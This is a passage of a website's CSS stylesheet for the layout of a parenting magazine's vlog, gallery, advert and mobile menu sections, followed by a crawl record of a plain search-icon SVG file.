	line-height: 1.2;
	font-size: 18px
}
.vlog_overly_content span {
	color: #fff;
	font-family: 'FuturaPT-Medium';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 500
}
.vlog_overly_slider {
	margin-bottom: 50px
}
.video_box {
	display: block;
	position: relative;
	text-decoration: none!important;
	margin-bottom: 40px
}
.video_box:hover .video_box_image img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.video_box_image {
	width: 100%;
	overflow: hidden;
	height: 175px;
	margin-bottom: 15px;
	position: relative
}
.video_box_image:after {
	content: '';
	width: 40px;
	height: 40px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.video_box_image img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.video_box_text h3 {
	font-family: 'PTSerif-Bold';
	font-size: 17px;
	margin: 0 0 10px;
	color: #000;
	line-height: 1.2;
	letter-spacing: .01em;
	text-align: left;
	font-weight: 600;
	display: block;
	position: relative;
	top: 0
}
.video_box_text span {
	color: #878787;
	font-family: 'FuturaPT-Book';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 400;
	margin: 0
}
.section_box {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px
}
.section_box .article-section {
	-ms-flex: 0 0 calc(100% - 300px);
	flex: 0 0 calc(100% - 300px);
	max-width: calc(100% - 300px);
	margin: 0;
	padding-right: 60px
}
.section_box .article-section article {
	width: 100%;
	border: none;
	position: relative
}
.section_box .article-section article:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	background-color: #E9E9E9
}
.advert_300x600.advert h2 {
	text-align: center;
	font-size: 32px;
	padding: 0 15px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%)
}
.advert_300x600 {
	-ms-flex: 0 0 300px;
	flex: 0 0 300px;
	max-width: 300px;
	background: none
}
.adv_box {
	width: 300px;
	height: 600px;
	margin-bottom: 5px;
	position: relative;
	background: #E8E8E8
}
.common_ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.recent_video_tab ul {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.recent_video_tab li {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	line-height: 1.1;
	color: #000;
	text-align: center;
	padding: 5px 20px;
	border: 1px solid #000;
	margin-left: 10px;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}
.recent_video_tab li.active,
.recent_video_tab li:hover {
	border-color: #E12CE1;
	color: #E12CE1
}
.secondary_title {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin: 0 0 25px;
	text-transform: uppercase;
	line-height: 1.1
}
.recent_video .secondary_title {
	margin-bottom: 0
}
.recent_video {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}
.gallery_box_list {
	position: relative;
	width: 100%
}
.gallery_box_list li {
	position: absolute;
	height: 0;
	overflow: hidden;
	pointer-events: none;
	width: 0
}
.gallery_box_list li:nth-of-type(1) {
	position: relative;
	width: 100%;
	height: auto;
	pointer-events: all;
	padding-right: 10px;
	padding-bottom: 10px
}
.gallery_box_list li:nth-of-type(1) a {
	width: 100%;
	height: 280px;
	display: block;
	cursor: pointer;
	position: relative;
	z-index: 5
}
.gallery_box_list li:nth-of-type(1) a:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 5px;
	top: 5px;
	background: #e5e5e5;
	z-index: 4;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-5px, -5px);
	-ms-transform: translate(-5px, -5px);
	-moz-transform: translate(-5px, -5px);
	transform: translate(-5px, -5px)
}
.gallery_box_list li:nth-of-type(1) a:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 10px;
	background: #F1F1F1;
	z-index: 3;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-10px, -10px);
	-ms-transform: translate(-10px, -10px);
	-moz-transform: translate(-10px, -10px);
	transform: translate(-10px, -10px)
}
.gallery_box_list li:nth-of-type(1) a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 5;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:before {
	-webkit-transform: translate(5px, 5px);
	-ms-transform: translate(5px, 5px);
	-moz-transform: translate(5px, 5px);
	transform: translate(5px, 5px)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:after {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	transform: translate(0, 0)
}
.gallery_box {
	position: relative;
	margin-bottom: 10px
}
.gallery_box_text {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	background-color: rgba(0, 0, 0, .5);
	z-index: 10;
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center
}
.gallery_box_text p {
	margin: 0;
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #fff;
	letter-spacing: 0;
	position: relative;
	padding: 0 0 5px
}
.gallery_box_text p:after {
	content: '';
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #E12CE1
}
.gallery_box:hover .gallery_box_text {
	opacity: 1;
	visibility: visible
}
.gallery_box_title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	color: #000;
	line-height: 1.2;
	margin: 0 0 0
}
.gallery_box_main {
	margin-bottom: 40px
}
.logo_main,
.search_main,
.mobile_show,
.hamburger {
	display: none
}
img {
	max-width: 100%
}
.container_main {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 80px
}
.container_left {
	-ms-flex: 0 0 calc(100% - 350px);
	flex: 0 0 calc(100% - 350px);
	max-width: calc(100% - 350px);
	padding-right: 30px;
	position: relative
}
.container_left:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
	top: 0;
	background-color: #E9E9E9
}
.container_right {
	-ms-flex: 0 0 350px;
	flex: 0 0 350px;
	max-width: 350px;
	padding-left: 30px;
	padding-bottom: 20px
}
.container_left article {
	width: 100%;
	position: relative;
	padding: 0;
	border: none
}
.container_right .right-section {
	float: none;
	margin: 0 auto;
	margin-right: 0
}
.container_main hr {
	width: 100%!important;
	right: 0
}
.article-one {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px;
	margin-top: 0
}
.container_main .article-one hr {
	margin-top: 50px!important;
	margin-bottom: 0!important
}
.article-one>a:nth-of-type(1) {
	display: block;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-one .by-line {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-img {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.article-img>a {
	display: block;
	overflow: hidden
}
.article-img>a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.article-content {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	float: none;
	width: 100%;
	bottom: 0;
	margin-right: 0;
	padding-left: 30px;
	padding-right: 10px
}
.article-content p {
    	text-align: justify;
    }
.news-events-item>a:nth-of-type(1) {
	display: block;
	overflow: hidden;
	height: 180px
}
.news-events-item>a:nth-of-type(1) img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.news_letter_form {
	display: block;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
	position: relative;
	z-index: 10
}
.news_letter_section_main {
	position: relative;
	overflow: hidden;
	margin-top: 70px
}
.news_letter_section_main:before {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-image.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main:after {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-img-2.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main .newsletter {
	margin-top: 0
}
#vlog_overly {
	margin-bottom: 20px
}
.owl_dots .owl-dots .owl-dot.active {
	background-color: #e12ce1
}
.owl_dots .owl-dots {
	text-align: center;
	margin-top: 25px
}
.owl_dots .owl-dots .owl-dot {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin: 0 3px;
	background-color: #eaeaea;
	outline: none!important;
	box-shadow: none!important
}
.recent_video_tab_container {
	margin-top: 50px
}
.recent_video_tab_container .secondary_title {
	margin-bottom: 20px
}
.recent_video_tab_container .recent_video_tab li {
	margin-left: 0;
	margin-right: 10px;
	margin-bottom: 10px
}
@media (min-width: 650px) {
	.must_read_article_slider.owl-carousel .owl-stage {
		width: 100%!important;
		transform: translate3d(0, 0, 0)!important
	}
}
@media (max-width: 1300px) {
	.container {
		margin: auto;
		padding: 0 15px;
		max-width: 1140px
	}
	.navbar-nav .nav-link {
		font-size: 13px;
		font-weight: 300
	}
	.recent_video {
		margin-top: 50px
	}
}
@media (max-width: 1200px) {
	.nav-item {
		margin-right: 10px
	}
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: 3px;
		padding-left: 3px
	}
	.home_owl_top_slider .owl-dots {
		text-align: center;
		margin-top: 25px
	}
	.home_owl_top_slider .owl-dots .owl-dot {
		display: inline-block;
		width: 12px;
		height: 12px;
		border-radius: 50%;
		margin: 0 3px;
		background-color: #eaeaea;
		outline: none!important;
		box-shadow: none!important
	}
	.home_owl_top_slider .owl-dots .owl-dot.active {
		background-color: #e12ce1
	}
}
@media (max-width: 992px) {
	.menu_main {
		position: fixed;
		left: 0;
		bottom: 0;
		background: #fff;
		width: 100%;
		height: calc(100vh - 85px);
		z-index: 99;
		padding: 50px 30px;
		overflow: hidden;
		overflow-y: AUTO;
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out
	}
	.menu_main.active {
		opacity: 1;
		visibility: visible;
		pointer-events: all
	}
	.menu-header_menu-container {
		display: block;
		width: 100%
	}
	.dropdown-menu {
		padding: 0;
		border: none
	}
	#menu-header_menu .dropdown .dropdown-menu {
		padding: 0
	}
	.menu_mobile_display {
		display: none
	}
	.mobile_header_main {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.hamburger_menu,
	.search_main,
	.logo_main {
		display: block
	}
	.navbar {
		margin-top: 0;
		background-color: #fff!important;
		height: auto;
		width: 100%
	}
	.logo {
		top: 0
	}
	.logo_main a {
		display: block;
		width: 100%
	}
	.logo_main {
		width: 220px
	}
	.search_bar {
		position: relative;
		top: 0;
		width: 100%;
		height: 40px;
		border: .5px solid #707070;
		padding: 0 15px;
		font-size: 14px;
		float: none;
		line-height: 1.1;
		-ms-flex: 0 0 calc(100% - 40px);
		flex: 0 0 calc(100% - 40px);
		max-width: calc(100% - 40px)
	}
	.search_main>form {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.search_icon {
		top: 0;
		left: 0!important;
		position: relative;
		-ms-flex: 0 0 40px;
		flex: 0 0 40px;
		max-width: 40px;
		padding: 0
	}
	.hamburger {
		position: relative;
		width: 34px;
		height: 16px;
		cursor: pointer;
		z-index: 100;
		display: block
	}
	.hamburger span {
		position: absolute;
		left: 0;
		height: 2px;
		width: 100%;
		background-color: #7a6234;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
		opacity: 1;
		visibility: visible
	}
	.hamburger span:nth-of-type(1) {
		top: 0
	}
	.hamburger span:nth-of-type(2) {
		top: 7px
	}
	.hamburger span:nth-of-type(3) {
		top: 14px
	}
	.hamburger.active span:nth-of-type(1) {
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(2) {
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(3) {
		opacity: 0;
		visibility: hidden
	}
	.hamburger.active:hover span:nth-of-type(1) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(2) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(3) {
		width: 100%
	}
	.hamburger:hover span:nth-of-type(1) {
		width: 90%
	}
	.hamburger:hover span:nth-of-type(2) {
		width: 70%
	}
	.hamburger:hover span:nth-of-type(3) {
		width: 50%
	}
	.logo_main {
		-ms-flex: 0 0 220px;
		flex: 0 0 220px;
		max-width: 220px;
		position: relative;
		z-index: 100
	}
	.hamburger {
		-ms-flex: 0 0 34px;
		flex: 0 0 34px;
		max-width: 34px;
		z-index: 100;
		display: block
	}
	.search_main {
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 calc(100% - 260px);
		max-width: calc(100% - 260px);
		padding: 0 50px
	}
	.overflow_hidden {
		overflow: hidden
	}
	.item-heading {
		font-size: 14px;
		line-height: 1.4;
		padding: 30px 15px 5px
	}
	.divider {
		padding: 15px 50px
	}
	.article-one h2 {
		font-size: 25px
	}
	.article-img {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 10px
	}
	.article-content {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-right: 0
	}
	.article-content p {
    	text-align: justify;
    }
	.container_main {
		margin-top: 40px
	}
	.article-title {
		font-size: 30px
	}
	.subhead {
		font-size: 22px
	}
}
@media (max-width: 769px) {
	.logo_main {
		-ms-flex: 0 0 180px;
		flex: 0 0 180px;
		max-width: 180px
	}
	.mobile_header_main {
		position: relative;
		padding-bottom: 70px
	}
	.search_main {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		display: block;
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 100%;
		max-width: 100%;
		padding: 0
	}
	.display-item>a {
		display: block;
		width: 100%
	}
	.display-item>a img {
		width: 100%;
		display: block;
		margin: 0;
		padding: 0;
		-webkit-transform-origin: center;
		transform-origin: center;
		-o-object-position: center center;
		object-position: center center;
		-o-object-fit: contain;
		object-fit: contain
	}
	.footer-links a {
		font-size: 13px
	}
	#toTop {
		right: 15px!important;
		bottom: 20px!important
	}
	#toTop img {
		width: 25px
	}
	.navbar-nav .nav-link {
		font-size: 16px
	}
	#menu-header_menu .dropdown .dropdown-menu li a {
		font-size: 16px;
		padding: 5px 0
	}
}
@media (max-width: 650px) {
	.container_left {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-right: 0
	}
	.container_right {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-bottom: 20px
	}
	.container_left:after {
		display: none
	}
	.copyright {
		margin-bottom: 20px;
		margin-top: 20px;
		font-size: 11px
	}
	.container_right .right-section {
		margin: 0 auto;
		width: 100%
	}
	.container_right .right-section .ad_image {
		width: 300px;
		margin: 0 auto;
		display: block
	}
	h2 {
		font-size: 24px
	}
	.menu-footer_catemenu-container,
	.menu-footer_about_menu-container {
		margin-bottom: 40px
	}
	#menu-footer_catemenu:before,
	#menu-footer_catemenu:after {
		content: '';
		width: 100%;
		display: table
	}
	.article-one h2 {
		font-size: 20px
	}
	.connect-with-us {
		margin-top: 0
	}
	.video_box_image_colom {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.article-content p {
    	text-align: justify;
    }
}
@media (max-width: 576px) {
	.display-item>a:nth-of-type(1) {
		overflow: hidden;
		height: auto
	}
	.display-item>a:nth-of-type(1) img {
		-o-object-fit: cover;
		object-fit: cover;
		height: 100%
	}
	.display-section {
		margin-top: 25px
	}
	.article-content p {
    	text-align: justify;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.906" height="16.848" viewBox="0 0 16.906 16.848"><defs><style>.a{fill:none;stroke:#000;}</style></defs><path class="a" d="M805.747,386.04l-3.852-3.851a6.763,6.763,0,1,0-.668.668l3.852,3.851a.477.477,0,0,0,.334.141.464.464,0,0,0,.334-.141.476.476,0,0,0,0-.668Zm-14.763-8.282a5.809,5.809,0,1,1,5.809,5.812,5.815,5.815,0,0,1-5.809-5.812Zm0,0" transform="translate(-789.539 -370.5)"/></svg>